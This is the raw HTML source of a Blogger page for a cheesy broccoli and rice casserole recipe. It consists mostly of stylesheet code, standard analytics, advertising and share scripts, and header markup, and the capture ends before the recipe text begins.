

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.quickrecipesguide.com/2019/01/bestbroccoli-and-rice-casserolerecipe.html
body_size: 15965
content:
<!DOCTYPE html>
<HTML class='ltr no-js rwd item' dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-6VD6KDMTL0'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6VD6KDMTL0');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3296860321510239'></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js'></script>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.quickrecipesguide.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.quickrecipesguide.com/2019/01/bestbroccoli-and-rice-casserolerecipe.html' rel='canonical'/>
<link href='https://www.quickrecipesguide.com/feeds/posts/default' rel='alternate' title='  quick recipes - Atom' type='application/atom+xml'/>
<link href='https://www.quickrecipesguide.com/feeds/posts/default?alt=rss' rel='alternate' title='  quick recipes - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/1595195387277154466/posts/default' rel='alternate' title='  quick recipes - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.quickrecipesguide.com/' rel='openid.delegate'/>
<meta content='ID Google Webmaster Verfikasi' name='google-site-verification'/>
<meta content='ID Bing Verification' name='msvalidate.01'/>
<link href='https://plus.google.com/ID Google Plus/posts' rel='publisher'/>
<link href='https://plus.google.com/ID Google Plus/about' rel='author'/>
<link href='https://plus.google.com/ID Google Plus' rel='me'/>
<!-- SEO Meta Tag -->
<meta content=' Cheesy Broccoli and Rice Casserole ' name='keywords'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Nama Author' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- SEO Meta Tag end -->
<!-- SEO Title Tag -->
<title> Cheesy Broccoli and Rice Casserole  -   quick recipes</title>
<!-- Facebook Open Graph -->
<meta content='ID Facebook' property='fb:admins'/>
<meta content='ID APP' property='fb:profile_id'/>
<meta content='https://www.quickrecipesguide.com/2019/01/bestbroccoli-and-rice-casserolerecipe.html' property='og:url'/>
<meta content='  quick recipes' property='og:site_name'/>
<meta content=' Cheesy Broccoli and Rice Casserole ' property='og:title'/>
<meta content='website' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzlE0pbppQr1kd5MpYPiZRWsK2mvZR_rAt0rEVFjIki5xELJ1PbLz_hbKkD4lqYZUKeF9LG6AIedW-Uef0vwhUCLGVzCqDXYxxFK63RvRm6wqXnJDvAOQsoncvj7tNUZPabzoFluHCOevp/s72-c/tewgt.png' property='og:image'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzlE0pbppQr1kd5MpYPiZRWsK2mvZR_rAt0rEVFjIki5xELJ1PbLz_hbKkD4lqYZUKeF9LG6AIedW-Uef0vwhUCLGVzCqDXYxxFK63RvRm6wqXnJDvAOQsoncvj7tNUZPabzoFluHCOevp/s72-c/tewgt.png' rel='image_src'/>

<style type="text/css"><!-- /* 
<style id='page-skin-1' type='text/css'><!--
ul { list-style-type: none; }
#kunciduniacom{width: 1000px;overflow: hidden; }
#header-wrapper{width:100%;}
#header1{float:left;width:20%;}
#header2{float:right;width:76%;}
#sidebar-wrapper {float:right;width:32%;}
#sidebar-top { clear: both; width: auto; }
#content-wrapper {width:100%;}
#footer { width: 100%; }
#kiri, #tengah, #kanan { width: 31.3%; float: left; }
/* post-share by www.arabes1.com */
.post-share{overflow:hidden;margin-bottom:8px}
.post-share a.whatsapp{background:#028948}
.post-share a.share-linkedin{background:#007bb6}
.post-share a.share-gplus{background:#dd4b39}
.post-share a.share-twitter{background:#00aced}
.post-share a.share-facebook{background:#3b5998}
.post-share a{width:18%;display:inline-block;cursor:pointer;margin-right:1.3%;text-align:center;height:35px;color:#fff;line-height:35px;font-size:13px;border-radius:3px;font-family: DroidKufi-bold;}
*/
.sidebar .PopularPosts .item-thumbnail {     height: 190px;
margin: 0;
overflow: hidden;
width: 100%;
border-radius: 13px;} .sidebar .popular-posts ul {counter-reset: popcount;padding: 0;margin: 0;} .sidebar .PopularPosts ul li img {padding: 0;float: left;height: 130px;width: 100%;display: block; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; } .sidebar .PopularPosts ul li img:hover {
-webkit-transform: scale(1.3); transform: scale(1.3); overflow: hidden;
} .sidebar .popular-posts ul li {font-family: "Oswald",sans-serif;font-weight: bold;height: 150px;overflow: hidden;list-style: none !important; float: left;padding: 0px !important;margin: 2px;position: relative;border: 0;width: 100%;} .sidebar .PopularPosts .item-title {position: absolute;left: 0;bottom:0;right: 0;padding-bottom: 0;z-index: 999;} .sidebar .popular-posts ul li:hover .item-title a {text-decoration: none;color: rgba(255, 255, 255, 1);} .sidebar .PopularPosts .item-title a {display: block;background: rgba(32, 32, 32, 0.77);color: #FFFFFF; text-transform: capitalize;font-size: 12px;font-weight: normal;padding: 10px 0px 5px 10px;}

--></style>
<style type='text/css'>
/* -----------------------------------
Blogger Template Style
Template Name :  ads
Author		  :	 Essebbar Youssef
Url           :	 https://www.facebook.com/esseucef
-------------------------------------- */
html, button, input, select, textarea {font-family: sans-serif;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{line-height:1;display:block}
html{display:block}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}
table{border-collapse:collapse;border-spacing:0}
.complete {
    margin: 15px 0;
}
iframe {width:100%;}
/* FRAMEWORK */
body,.body-fauxcolumn-outer{margin: 0;
    font-family: 'Droid Arabic Kufi', sans-serif;
    font-size: 14px;
    color: #fff;
    background-color: #141414;
    overflow-x: hidden;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center top;}
#clear,.clear{clear:both}
#navbar-iframe,.post-feeds,.feed-links,.quickedit,.sidebar-top h2 {display:none!important}
img,iframe,table,video,object,embed{max-width:100%}
img:hover{opacity:0.8;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-ms-transition:all .2s ease-in;transition:all .2s ease-in}
a:link, a:visited {outline: none;color: #3498db;text-decoration: none;}
a:hover{color:#00aeef}
h1,h2,h3,h4,h5,h6{font-family:'Oswald',sans-serif;font-weight:400;line-height:1.1;margin:0 0 0.5em}
h1{font-size:160%}
h2{font-size:140%}
h3{font-size:120%}
h4{font-size:100%}
h5{font-size:80%}
h6{font-size:60%}
ol{list-style:decimal outside}
ul{list-style:square outside}
dl{overflow:hidden}
.navbar,.post-feeds,.feed-links{display:none}
.section,.widget{    background-color: #141414;margin:0 0 0 0;padding:0 0 0 0}


.status-msg-wrap {display:none}
.status-msg-wrap{display:none!important}

/*Content*/
#kunciduniacom{width: 100%;overflow: hidden; }
.outer-wrapper{position:relative;width:100%;max-width:730px;margin:0 auto;transition:all .4s ease-in-out;}
#content-wrapper {background:#fff;overflow: hidden;margin:20px 0;padding:0;}


#sidebar-wrapper { width: 30.2%;max-width:300px;margin-right:20px;margin-top:20px;float:right;word-wrap:break-word;overflow:hidden; }

#sidebar-top{background:#fff;max-width:1100px;width:100%;margin-top:20px;overflow:hidden;}

/* AKRAM */
#akramganteng{position:relative;background:#fff;width: auto; height: 40px; margin:0 auto;border-bottom:1px solid #e5e5e5}

/*Header*/
#header-wrapper { background:#242424;padding: 10px; margin: 0; overflow: hidden;}
#header1{margin: 0 auto;width:250px;padding:0}
#header1 img,#header-inner img{width:auto;max-width:100%;}
#header-inner h1,#header-inner img, #header1 h1{background-color: #242424;font-family: 'Oswald', Arial, Sans-serif; font-size: 30px; font-weight: bold; text-transform: uppercase; margin:auto 0;padding:0;}
#header2{float:right;width:728px;margin-top:15px;padding:0}
.header1 h1.title, .header1 p.title { font-family: 'Oswald', Arial, Sans-serif; font-size: 30px; font-weight: bold; text-transform: uppercase; color: #2c3e50; line-height: normal; margin: 0 0 6px;}

/* MENUH BAWAH */
#menu-wrapper{background: #2D2D2D;height:45px;width:100%;position:relative;}
#menu {color:#fff;height:45px;}
#menu ul,#menu li{margin:0;padding:0;list-style:none;}
#menu ul{height:45px}
#menu li{float:right;font-size:14px;font-weight:200;text-transform:uppercase;}
#menu li a{color:#7D7B7B;}
#menu a{display:block;line-height:45px;padding:0 20px;text-decoration:none;color:#fff;transition:all 0.2s ease-in-out;}
#menu input{display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#menu label{font-family:'Open Sans';font-size:30px;font-weight:400;display:none;width:35px;height:45px;line-height:45px;text-align:center;}
#menu label span{font-size:13px;position:absolute;left:35px}
#menu li a:hover {
    color: #00aeef;
}
/* POSTING */
.breadcrumbs{background:#3498DB;color:#fff;padding:13px 20px;margin:0;}
.breadcrumbs a{color:#fff}
.breadcrumbs a:hover{color:#333}
.post{
    position: relative;
    padding: 5px;
    -webkit-border-radius: 5px;
    background-color: #242424;
}
.separator {
    display: none;
}

.post-thumbnail img{display:block;width:100% !important;height:180px !important;max-width:none !important;max-height:none !important;min-width:0 !important;min-height:0 !important;margin:0;padding:0;border:none;outline:0;position:static}
.post-body{margin:10px 0;line-height:1.5em}
.post h1.post-title,.post h2.post-title {line-height: 1.2em;
    color: #FFFFFF;
    font-family: 'Droid Arabic Kufi', sans-serif;
    font-size: 16px;
    line-height: 21px;

}
 .post h1.post-title {
line-height: 1.2em;
    color: #FFFFFF;
    font-family: 'Droid Arabic Kufi', sans-serif;
    font-size: 16px;
    line-height: 21px;
    padding: 20px 25px 20px;
    text-align: center;
    font-weight: bold;}

.complete a {
    font-size: 20px;
    font-weight: bold;
    color: #ff3600;
}

.post h2.post-title a:hover, .post h1.post-title a:hover {color:#00aeef;}

.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong{color:#FFF}


.share{display:block;padding:0;margin:0 0 10px}
.post-body img{max-width:100%;height:auto;}
.post img{max-width:100%; height:auto; box-shadow:none;transition: all 0.3s ease-out;} 
.post-info { display: block; margin: 5px 0; font-size: 14px; padding: 3px 0; color: #666; line-height:1.1em;border-top:1px dotted #e2e2e2;border-bottom:1px dotted #e2e2e2;overflow:hidden;}
.post-info a { color: #666;}
.post-info-icon{display:inline-block;margin:0 12px 0 0;}
.jam{background-position:0 -98px;height:14px;padding:0 0 0 17px}
.komentar{background-position:0 -132px;height:14px;padding:0 0 0 17px;}
.label{background-position:0 -166px;height:14px;padding:0 0 0 17px;}
#labelnya{position:relative;font-size:14px;margin-top:20px;padding:0}
.admin{background-position:0 1px;height:14px;padding:0 0 0 17px;}
.tanggal{background-position:0 -32px;height:14px;padding:0 0 0 17px;}
.snippetpost {    font-family: 'Droid Arabic Kufi', sans-serif;
    color: #999;
    font-size: 14px;
    line-height: 18px;
    padding: 10px 5px 5px;}
.post .widget { margin: 0 0 0 0;}
blockquote { margin-left: 2em; margin-right: 2em; border-left: 4px solid #ccc; padding-left: 1em; font-style: italic;}
.post-footer { color: #888; font-size: 0.88em; margin: 0; padding: 0; }


/* Widget */ 
.sidebar h2, .sidebar h3, .sidebar-top h2{padding:2px 0;margin:0 0 5px; color:#000;text-transform:uppercase}
.sidebar h2, .sidebar h3 {background-color:#3498DB;font-size : 16px; color:#fff;text-align:center;margin:0px;padding:10px 0px;border-bottom:2px solid #e5e5e5}
.sidebar ul {list-style-type: none;margin: 0;padding: 8px;}
.sidebar ul li {margin: 0;padding: 0;}
.sidebar .widget-content ul,.widget-content ol{list-style:none;margin:0 0 0 0;padding:0 0 0 0;}
.sidebar .widget-content ul li,.widget-content ol li{padding:2px 0;border-bottom:1px dotted #e2e2e2;}
.sidebar .widget-content ul li:last-child,.widget-content ol li:last-child{border-bottom:none !important;}
.sidebar .widget-content {overflow:hidden;margin:0;padding:0 0 10px 0;}
#sidebar img,#sidebar iframe{max-width:100%;border:none;}

/* Ads Banner */
.sidebar-top .widget-content{text-align:center;padding:10px;}
.sidebar-top ul{list-style:none;margin:0;padding:0}
.sidebar-top li{margin:0;padding:10px 0;line-height:1.5em}

/* PROFIL BLOG */
.profile-img { box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4) inset, 0px 1px 0px rgba(255, 255, 255, 0.2); padding: 8px; float: right; margin: 0 5px 0 15px; width: 80px; height: 80px; border-radius:100px;}
.profile-data { margin: 0;}
.profile-datablock { margin: 0.5em 0;}
.profile-name-link { background: left top no-repeat; display: inline-block; min-height: 20px; padding-left: 20px;}
.profile-textblock { margin: 0.5em 0;}

/* Label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {font-size:100%;}
.label-size {background:#fff;border:1px solid #e5e5e5;border-radius:3px;display:block;float:left;margin:0 3px 3px 0;color:#333;font-size:11px;text-transform:uppercase;font-family:roboto;}
.label-size a,.label-size span{display:inline-block;color:#333;padding:6px 8px;font-weight:bold;}
.label-size a:hover {background:#f1f1f1;}
.label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;background:#fff;color:#333;}
.label-size {line-height:1.2}
.list-label-widget-content ul li{padding:0.5em 0!important;margin:0 1%;width:48%;float:left}

/* Page Navigation */
#blog-pager{width:auto} 
#blog-pager {margin: 10px;clear:both !important;padding:0 0;font-size:12px;font-weight:normal;}
#blog-pager-newer-link a, #blog-pager-older-link a {    padding: 0px 12px;
    line-height: 28px;
    color: #010278;}
#blog-pager-newer-link a {float:left;display:block;}
#blog-pager-older-link a {float:right;display:block;}
#blog-pager-older-link a, #blog-pager-newer-link a, .current-pageleft,.current-pageright{font-size:14px;color:#6D6D6D;}
#blog-pager-older-link a:hover, #blog-pager-newer-link a:hover, a.home-link:hover {color: #FFF;}
#blog-pager { padding: 0; margin:0 20px; }
#blog-pager-newer-link { float: left;}
#blog-pager-older-link { float: right;}

/* Custom Blog Pager */

.halaman{background: #242424;display: table;width: 100%;-webkit-border-radius: 5px 5px 0 0;}
.halaman-kiri{    padding-bottom: 10px;
    border-top: 4px solid #6fad1b;
    float: right;
    -webkit-border-radius: 5px;}
.halaman-kanan{    float: right;
    -webkit-border-radius: 5px;
    border-top: 4px solid #00aeef;}
.halaman-kiri a,.halaman-kanan a,.current-pageleft,.current-pageright{font-size:14px;background:none;text-decoration:none;color:#444;}
.halaman-kiri a,.halaman-kanan a{color:#444;}
.isihalaman-kiri{margin:10px}
.isihalaman-kanan{margin:10px}
#blog-pager { padding: 0; margin:0; }
#blog-pager-newer-link{float:left}
#blog-pager-older-link{float:right}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}

/*Share Bottom*/    
#shareonbox{padding:10px;position:relative;margin-top:-15px; border:1px solid #e5e5e5; border-top:0; border-left:0;}
a.more{background:#007eff;border:1px solid #0b6bce;border-radius:2px;font-size:16px;font-weight:700;color:#fff;text-align:center;padding:0 8px 2px;margin-top:-4px;}
a.more:hover{background:#0f6bc9;}

/* PopularPosts */
.PopularPosts .widget-content ul{background:#000;padding:0px !important;list-style-type:none;}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.PopularPosts .widget-content ul li a{    line-height: 1.4em;
    font-size: 19px;
    letter-spacing: 0.8px;
    font-weight: 700;
    color: #fff;
}
.PopularPosts .widget-content ul li a:hover{color:#3598DB;}
.PopularPosts .widget-content ul li:last-child{border-bottom:none;}





.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100%;height:100%;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:100%;height:100%;border-radius: 27px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:$maincolor}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 0px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}

/* ARTIKEL TERKAIT */
.related-post { margin: 15px 0; font-size : 13px; background : #fff; border:1px solid #e5e5e5;border-left:0; color : #999; }
.related-post h4{font-size:15px;margin:0 0 .5em;background:#3598DB;color:#fff;padding:15px 10px;font-weight:normal;position:relative;font-family:Oswald,Arial,Sans-Serif;text-transform:uppercase;border-left:10px solid #297FB8;}
.related-post-style-2, .related-post-style-2 li { margin : 0; padding : 0; list-style : none; } .related-post-style-2 li { padding : 10px; border-top : 1px solid #ecf0f1; overflow : hidden; }
 .related-post-style-2 li:first-child { border-top : none; } .related-post-style-2 .related-post-item-thumbnail { width : 50px; height : 50px; padding : 0; float : left; margin : 2px 10px 0 0;} 
.related-post-style-2 .related-post-item-title { font-family : "Oswald", Verdana, Sans-Serif; font-size : 110%; } .related-post-style-2 .related-post-item-summary { color : #555; display : block; overflow : hidden; } 
.related-post-style-2 .related-post-item-more { display : none; }

/* FOOTER */
#footer {background:#fff url('[data-uri]')repeat-x top center;margin:0 auto;padding:5px 2px 5px;overflow:hidden;color:#333;width:auto;}
#footer h3, #footer h2 {font:normal bold 14px Arial, sans-serif;color:#333;margin:0 0 10px 0;padding:6px 0;border-bottom:2px solid #e5e5e5;text-transform:uppercase;position:relative;}
#footer h3:after, #footer h2:after {content: " ";width:90px;height: 0px;position: absolute;left: 0;bottom: -2px;border-bottom:2px solid #555;}
.footer-widget { color: #333;}
.footer-widget ul { list-style-type: none; margin: 0; padding: 0;}
.footer-widget ul li { background: url('[data-uri]') 0 no-repeat; padding: 0 0 0 18px; margin: 5px 0;}
#footer #kiri, #footer #tengah, #footer #kanan { float: left; width: 33.3%;}
#footer #kanan .widget, #footer #tengah .widget, #footer #kiri .widget { margin: 10px;clear:both;}
#footer a { color: #333;}
#footer a:hover{color:#111;}

/*Credit*/
#credit{    background: #242424;
    font-size: 12px;
    color: #FFFFFF;
    overflow: hidden;
    clear: both;
    margin: 0 auto;
    border-top: 2px solid #00aeef;}
#credit a{color:#FFFFFF;text-decoration:none}
#credit a:hover{color:#00aeef;}
/* KOMENTAR */

iframe{border:none;overflow:hidden}
.deleted-comment{background:#e74c3c;color:#fff;padding:20px;margin:5px 0;display:block}
iframe{border:none;overflow:hidden}

</style>
<style type='text/css'>

/* RESPONSIVE */
@media screen and (max-width:1130px) {
#header1{width:330px;}
}
@media screen and (max-width:1100px) {
#header1{width:300px;}
}
@media screen and (max-width:1070px) {
#header1{width:280px;}
}
@media screen and (max-width : 900px){
.post-body img, .post-body iframe{ max-width:100%}
.post-share a{ float:none;  width:96%;  margin-bottom:5px;  margin:5px auto !important;  text-align:center;  display:block}
.slider-wrapper, .post-readmore a{ display:none !important}
}
@media screen and (max-width:1050px) {
#header1{width:250px;}
#header2{margin:0;padding:0;}
}
@media screen and (max-width:1020px) {
#header1{width:220px;}
#header2{margin:0;padding:0;}
}
@media screen and (max-width:990px) {
#header-wrapper{height:auto}
#header{margin:0;padding:15px;overflow:hidden}
#header1{float:none;width:100%;margin:0 0 15px;padding:0;text-align:center}
#header2{float:none;width:100%;margin:10px 0 0;padding:0;text-align:center}
#header-inner img{max-width:90%;width:90%;margin:0 auto;padding:0;text-align:center}
.outer-wrapper {    width: auto;width:100%}
#menu-wrapper {
    width: auto;
    margin: 0px 10px 10px 10px;
}

  }
@media screen and (max-width:960px) {


#content-wrapper,#sidebar-top{margin:0;box-shadow:none;margin: 0 15px;}
#searchz{right:10px;}
#nav{margin:auto;}
#nav a{border-bottom:1px solid #E2E2E2;line-height:35px;}
#nav ul{background:#fff;position:absolute;top:100%;right:0;left:0;height:auto;display:none;}
#nav ul.navs{width:100%;position:static;border:none}
#nav li{display:block;float:none;width:auto;text-align:left}
#nav li a{color:#333}
#nav li a:hover{background:#f1f1f1;color:#333;}
#nav input,#nav label{color:#333;position:absolute;top:0;left:0;display:block}
#nav input{z-index:4}
#nav input:checked + label{color:#333;}
#nav input:checked ~ ul{display:block}
#menu{position:relative;color:#f1f1f1;}
#menu ul{background:#555;position:absolute;top:100%;right:0;left:0;z-index:5;height:auto;display:none;}
#menu ul.menus{width:100%;position:static;box-shadow:none;}
#menu a.ai, #menu a.trigger2 {padding:0 20px 0 20px;}
#menu li{display:block;width:100%;text-align:left;}
#menu li a{color:#f1f1f1;}
#menu li a:hover{background:#444;color:#fff}
#menu li:hover{background:#444;color:#fff;}
#menu input,#menu label{display:inline-block;position:absolute;left:0;top:0;width:100%;}
#menu input:after,#menu label:after {content:"\f0c9";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;
display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
#menu input{z-index:4}
#menu input:checked + label{color:#fff;font-weight:700}
#menu input:checked ~ ul{display:block}
  }

@media only screen and (max-width:768px) {
#footer #kanan .widget, #footer #tengah .widget, #footer #kiri .widget {margin:10px;}
#footer #kanan, #footer #tengah, #footer #kiri  {float: none;width: 100%;  max-width:100%}
}
@media screen and (max-width:600px) {
#credit{text-align:center}
.credit-left{float:none}
.credit-right{float:none}
}
@media screen and (max-width:550px) {
#nav label span,#BounceToTop {display:none}
  }
@media screen and (max-width:400px) {
.comment_avatar, #header2, .comment_avatar img, #HTML12{display:none}
.comment_header{float:none;width:100%;}
.respond{float:right;margin:0;padding:0}
.comment_body{background:#fff;border:1px solid #e5e5e5;margin-left:0;padding:10px;}
.comment_child .comment_wrap{padding-left:0}
} 
@media screen and (max-width:365px) {
#cm-wrapper {display:none}
  }
@media screen and (max-width:340px) {
#searchz,#search input {display:none}
  }









@media screen and (max-width:974px) {
#nav a.active {border-top:4px solid #2DCC70;}
}



</style>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/earlyaccess/droidarabickufi.css");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css");
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js'></script>
<script src='//code.jquery.com/jquery-1.10.2.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1595195387277154466&amp;zx=a15719a8-b15b-4a74-b409-f00863be70de' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1595195387277154466&amp;zx=a15719a8-b15b-4a74-b409-f00863be70de' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading' itemscope='' itemtype='https://schema.org/WebPage'>
<!-- FB Groupe -->
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=572161126612284&autoLogAppEvents=1'></script>
<div id='kunciduniacom' itemprop='mainContentOfPage'>
<div style='clear:both;'></div>
<!-- header wrapper start -->
<div id='content' itemscope='itemscope' itemtype='https://schema.org/Blog'>
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div class='outer-wrapper'>
<div class='header1 section section' id='header1'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<h1 class='title'>
<a href='https://www.quickrecipesguide.com/' style='display: block'>
<img alt='  quick recipes' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgPcFt9MIdoXxTZ0irh0WywqCQ4jFRQYvrT0B5Yls4FJz4GoP3FyA19YzIXEoYskztU6PyUzS8-C7zxgCDhcb82ubE-YjPggc62u4H3XtUEmR72h_cizhbWu6cSiFtisZoBgA12dPSpygPuyrLHJ7eQDsODYg5rNGVFq_EocL94fz2vshVMPhUzQHTMY4X-=s624' style='display: block' title='mohamem algandy'/>
</a></h1>
</div>
</div></div>
</div>
</header>
<!-- header wrapper end -->
<div style='clear:both;'></div>
<!-- navigation menu start -->
<div id='menu-wrapper' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<div class='outer-wrapper'>
<nav id='menu'>
<input type='checkbox'/>
<label></label>
<ul>
</ul>
</nav>
</div>
</div>
<!-- navigation menu end -->
<div style='clear:both;'></div>
<!-- content wrapper start -->
<div class='outer-wrapper'>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=undefined&product=undefined' async='async'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=65670f317ff7d60012c38184&product=sticky-share-buttons&source=platform" async="async"></script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.quickrecipesguide.com/2019/01/bestbaked-chickenrecipe.html' id='Blog1_blog-pager-older-link' title='Older Post'> Next Recipe </a>
</span>
</div>
</div>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.quickrecipesguide.com/2019/01/bestfried-ricerecipe.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Last Recipe</a>
</span>
</div>
</div>
